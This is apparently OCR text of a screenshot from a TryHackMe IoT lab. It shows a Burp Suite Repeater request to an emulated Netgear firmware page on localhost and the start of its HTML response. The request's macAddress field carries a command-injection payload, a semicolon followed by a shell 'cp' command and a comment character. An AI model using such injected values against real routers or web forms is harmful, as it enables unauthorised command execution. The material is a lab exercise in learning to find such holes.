 Applications Places System Menu EN 28 °C Fri Sep 4, 04:23:59
Burp Suite Community Edition v2020.8 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://localhost:8081 ?
Request
Raw Params Headers Hex
1 POST /boardDataWW.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://localhost:8081
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8081/boardDataWW.php
13 Cookie: username-localhost-8888=
"2|1:0|10:1598431476|23:username-localhost-8888|44:MDUyMzNiMzkyNjMwNDJlNzljODY1Mzdh
MWQ5YzE1NTg=|41aac0b1923d5cd6e65d018d79232d5815959ccf5f9001624e08ab9054ad9f7f";
_xsrf=2|e98b51ac|93b54991b5fb0bb3d1096e03625f33f4|1598347554; PHPSESSID=
6fcb1a73576217ba7ede2b38e966f6c1
14 Upgrade-Insecure-Requests: 1
15
16 macAddress=123456789012;cp+~/home/iot/Desktop/firmware-analysis-toolkit/fat.py+.+#&
reginfo=0&writeData=Submit
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/5.2.3
4 Content-type: text/html
5 Date: Thu, 03 Sep 2020 22:48:50 GMT
6 Server: lighttpd/1.4.18
7 Content-Length: 2849
8
9 <html>
10 <head>
11 <title>
Netgear
</title>
12 <style>
13 <!--
14 TABLE{
15 margin-left:auto;
16 margin-right:auto;
17 }
18 TD{
19 padding:5px;
20 text-align:left;
21 vertical-align:top;
22 }
23 .right{
24 text-align:right;
25 }
26 -->
27 </style>
28 <script type="text/javascript">
29 <!--
? Search... 0 matches \n Pretty
Done 3,021 bytes | 598 millis
TryHackMe | Intro to Io... [*Unsaved Document 1 ... Burp Suite Community ... [Terminal - ]